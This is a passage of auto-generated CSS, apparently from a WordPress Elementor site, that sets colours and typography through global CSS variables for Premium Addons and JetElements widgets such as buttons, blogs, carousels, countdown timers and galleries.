);}.elementor-widget-jet-video .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-video .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-jet-weather .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-jet-weather.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-weather .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-jet-weather .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-jet-weather .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-path .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-text-path.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-text-path .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-text-path .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-text-path .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-banner .premium-banner-ib-desc .premium_banner_title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-banner .premium_banner_content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-banner .premium-banner-link{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-addon-banner .premium-banner-link:hover{color:var( --e-global-color-text );}.elementor-widget-premium-addon-banner .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-banner.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-banner .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-banner .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-banner .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-filters-container li a.category{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-filters-container li a.active{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-post-link:before, .elementor-widget-premium-addon-blog .premium-blog-post-link:after{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-entry-title, .elementor-widget-premium-addon-blog .premium-blog-entry-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-entry-title a{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-entry-title:hover a{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-cats-container a{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-addon-blog .premium-blog-post-content{color:var( --e-global-color-text );}.elementor-widget-premium-addon-blog .premium-blog-post-tags-container{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-pagination-container .page-numbers{color:var( --e-global-color-secondary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-pagination-container .page-numbers:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-blog-pagination-container span.current{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog ul.slick-dots li{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-blog-wrap .slick-arrow{color:var( --e-global-color-primary );background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-blog .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-blog .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-blog .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-button .premium-button .premium-button-text-icon-wrapper span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-drawable-icon *, .elementor-widget-premium-addon-button .premium-button-text-icon-wrapper svg:not([class*="premium-"]){fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button, .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinhor:before , .elementor-widget-premium-addon-button .premium-button.premium-button-style2-shutinver:before , .elementor-widget-premium-addon-button .premium-button-style5-radialin:before , .elementor-widget-premium-addon-button .premium-button-style5-rectin:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper span{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-button-text-icon-wrapper i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button:hover .premium-drawable-icon *, .elementor-widget-premium-addon-button .premium-button:hover svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-button-none:hover, .elementor-widget-premium-addon-button .premium-button-style1:before, .elementor-widget-premium-addon-button .premium-button-style2-shutouthor:before, .elementor-widget-premium-addon-button .premium-button-style2-shutoutver:before, .elementor-widget-premium-addon-button .premium-button-style2-shutinhor, .elementor-widget-premium-addon-button .premium-button-style2-shutinver, .elementor-widget-premium-addon-button .premium-button-style2-dshutinhor:before, .elementor-widget-premium-addon-button .premium-button-style2-dshutinver:before, .elementor-widget-premium-addon-button .premium-button-style2-scshutouthor:before, .elementor-widget-premium-addon-button .premium-button-style2-scshutoutver:before, .elementor-widget-premium-addon-button .premium-button-style3-after:hover, .elementor-widget-premium-addon-button .premium-button-style3-before:hover, .elementor-widget-premium-addon-button .premium-button-style4-icon-wrapper, .elementor-widget-premium-addon-button .premium-button-style5-radialin, .elementor-widget-premium-addon-button .premium-button-style5-radialout:before, .elementor-widget-premium-addon-button .premium-button-style5-rectin, .elementor-widget-premium-addon-button .premium-button-style5-rectout:before, .elementor-widget-premium-addon-button .premium-button-style6-bg, .elementor-widget-premium-addon-button .premium-button-style6:before{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-button .premium-button-style7 .premium-button-text-icon-wrapper:before{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-button-style7 .premium-button-text-icon-wrapper:after{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-carousel-wrapper .slick-arrow:hover svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget ul.slick-dots li{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget ul.slick-dots li svg{fill:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget ul.slick-dots li.slick-active{color:var( --e-global-color-primary );}.elementor-widget-premium-carousel-widget ul.slick-dots li.slick-active svg{fill:var( --e-global-color-primary );}.elementor-widget-premium-carousel-widget .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-carousel-widget.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-carousel-widget .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-carousel-widget .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-carousel-widget .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-countdown-timer .countdown .countdown-section .countdown-amount, .elementor-widget-premium-countdown-timer .premium-countdown-flip .premium-countdown-figure span{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-countdown-timer .countdown .countdown-section .countdown-amount,
					 .elementor-widget-premium-countdown-timer .premium-countdown-flip .premium-countdown-figure,
					 .elementor-widget-premium-countdown-timer .premium-countdown-flip .premium-countdown-figure .top,
					 .elementor-widget-premium-countdown-timer .premium-countdown-flip .premium-countdown-figure .top-back,
					 .elementor-widget-premium-countdown-timer .premium-countdown-flip .premium-countdown-figure .bottom-back {background-color:var( --e-global-color-primary );}.elementor-widget-premium-countdown-timer .countdown .countdown-section .countdown-period, .elementor-widget-premium-countdown-timer .premium-countdown-label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-countdown-timer .countdown_separator{color:var( --e-global-color-secondary );}.elementor-widget-premium-countdown-timer .premium-countdown-exp-message{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-countdown-timer .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-countdown-timer.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-countdown-timer .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-countdown-timer .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-countdown-timer .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-counter .premium-counter-area .premium-counter-icon .icon i{color:var( --e-global-color-primary );}.elementor-widget-premium-counter .premium-drawable-icon *, .elementor-widget-premium-counter .premium-counter-icon svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-counter .premium-counter-area .premium-counter-icon .icon-bg{background:var( --e-global-color-secondary );}.elementor-widget-premium-counter .premium-counter-title .premium-counter-title-val{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-desc{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-premium-counter .premium-counter-area .premium-counter-init{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-area span#prefix{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-counter-area span#suffix{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-counter.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-counter .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-counter .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-counter .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-dual-header .premium-dual-header-first-span{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-premium-addon-dual-header .premium-dual-header-second-header{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-dual-header.premium-bg-text-yes .elementor-widget-container:before{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-dual-header .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-dual-header.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-dual-header .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-dual-header .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-dual-header .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-fancy-text .premium-fancy-text{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-fancy-text .premium-fancy-svg-text .premium-fancy-list-items{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-fancy-text .premium-fancy-text-wrapper:not(.auto-fade) .premium-fancy-text, .elementor-widget-premium-addon-fancy-text .premium-fancy-text svg g > text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .typed-cursor{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .premium-prefix-text, .elementor-widget-premium-addon-fancy-text .premium-suffix-text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .loading .premium-loading-bar{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-fancy-text .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-fancy-text.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-fancy-text .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-fancy-text .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-fancy-text .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-img-name, .elementor-widget-premium-img-gallery .premium-gallery-img-name a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .premium-gallery-img-desc, .elementor-widget-premium-img-gallery .premium-gallery-img-desc a{color:var( --e-global-color-text );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image i, .elementor-widget-premium-img-gallery .pa-gallery-img-link i{color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image svg, .elementor-widget-premium-img-gallery .pa-gallery-img-link svg{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image span, .elementor-widget-premium-img-gallery .pa-gallery-img-link span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover i, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover i{color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover svg, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover svg{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .pa-gallery-magnific-image:hover span, .elementor-widget-premium-img-gallery .pa-gallery-img-link:hover span{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.category{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-cats-container li a.active{color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn .premium-loader{border-color:var( --e-global-color-secondary );border-top-color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-gallery-load-more-btn:hover{color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-img-gallery .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-img-gallery .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-img-gallery .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-icon-list .premium-bullet-list-wrapper i, .elementor-widget-premium-icon-list .premium-bullet-list-icon-text p{color:var( --e-global-color-primary );}.elementor-widget-premium-icon-list svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-blur:hover .premium-bullet-list-wrapper i, .elementor-widget-premium-icon-list .premium-bullet-list-blur:hover .premium-bullet-list-wrapper svg, .elementor-widget-premium-icon-list .premium-bullet-list-blur:hover .premium-bullet-list-wrapper .premium-bullet-list-icon-text p{text-shadow:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-content:hover .premium-bullet-list-wrapper i ,.elementor-widget-premium-icon-list .premium-bullet-list-content:hover .premium-bullet-list-icon-text p{color:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-blur .premium-bullet-list-content:hover .premium-bullet-list-wrapper i, .elementor-widget-premium-icon-list .premium-bullet-list-blur .premium-bullet-list-content:hover  .premium-bullet-list-icon-text p{text-shadow:var( --e-global-color-primary );color:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-content:hover .premium-drawable-icon *, .elementor-widget-premium-icon-list .premium-bullet-list-content:hover svg:not([class*="premium-"]){fill:var( --e-global-color-primary );} .elementor-widget-premium-icon-list  .premium-bullet-list-icon-text p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );} .elementor-widget-premium-icon-list .premium-bullet-list-text span {font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );} .elementor-widget-premium-icon-list  .premium-bullet-list-text span{color:var( --e-global-color-primary );} .elementor-widget-premium-icon-list .premium-bullet-list-blur:hover .premium-bullet-list-text span{text-shadow:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-content:hover .premium-bullet-list-text span{color:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-bullet-list-blur .premium-bullet-list-content:hover .premium-bullet-list-text span{text-shadow:var( --e-global-color-primary );color:var( --e-global-color-primary );} .elementor-widget-premium-icon-list  .premium-bullet-list-badge span{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-premium-icon-list .premium-bullet-list-badge span{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-premium-icon-list  .premium-bullet-list-divider:not(:last-child):after {border-top-color:var( --e-global-color-secondary );}.elementor-widget-premium-icon-list  .premium-bullet-list-divider-inline:not(:last-child):after {border-left-color:var( --e-global-color-secondary );}.elementor-widget-premium-icon-list  li.premium-bullet-list-content:not(:last-of-type) .premium-bullet-list-connector .premium-icon-connector-content:after{border-color:var( --e-global-color-secondary );}.elementor-widget-premium-icon-list .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-icon-list.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-icon-list .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-icon-list .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-icon-list .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button .premium-image-button-text-icon-wrapper span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-drawable-icon, .elementor-widget-premium-addon-image-button svg:not([class*="premium-"]){fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-text-icon-wrapper span{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-image-button-text-icon-wrapper i{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button:hover .premium-drawable-icon, .elementor-widget-premium-addon-image-button .premium-image-button:hover svg:not([class*="premium-"]){fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-image-button-style4-icon-wrapper{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-style4-icon-wrapper svg{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-style3:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-horizontal:before, .elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-vertical:before{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-image-button-none:hover, .elementor-widget-premium-addon-image-button .premium-image-button-style4-icon-wrapper, .elementor-widget-premium-addon-image-button .premium-image-button-style1:before, .elementor-widget-premium-addon-image-button .premium-image-button-style3:hover, .elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-horizontal:hover, .elementor-widget-premium-addon-image-button .premium-image-button-overlap-effect-vertical:hover, .elementor-widget-premium-addon-image-button .premium-button-style6-bg, .elementor-widget-premium-addon-image-button .premium-button-style6:before{background-color:var( --e-global-color-text );}.elementor-widget-premium-addon-image-button .premium-image-button-squares-effect:before, .elementor-widget-premium-addon-image-button .premium-image-button-squares-effect:after,.elementor-widget-premium-addon-image-button .premium-image-button-squares-square-container:before, .elementor-widget-premium-addon-image-button .premium-image-button-squares-square-container:after{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-image-button .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-button .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-button .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-image-scroll .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-image-scroll.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-image-scroll .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-image-scroll .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary );}.elementor-widget-premium-image-scroll .premium-global-badge-{{ID}} .premium-badge-icon{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-separator .premium-drawable-icon *, .elementor-widget-premium-addon-image-separator svg:not([class*="premium-"]){fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i:hover{color:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-separator .premium-drawable-icon:hover *, .elementor-widget-premium-addon-image-separator svg:not([class*="premium-"]):hover{fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i, .elementor-widget-premium-addon-image-separator .premium-image-separator-container > svg{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-separator .premium-image-separator-container i:hover, .elementor-widget-premium-addon-image-separator .premium-image-separator-container > svg:hover{background-color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-separator .premium-global-cursor-{{ID}}{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-widget-premium-addon-image-separator.premium-cursor-ftext .premium-global-cursor-{{ID}} .premium-cursor-follow-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-premium-addon-image-separator .premium-global-badge-{{ID}} .premium-badge-text{color:var( --e-global-color-secondary );}.elementor-widget-premium-addon-image-separator .premium-global-badge-{{ID}} .premium-badge-container{background-color:var( --e-global-color-primary 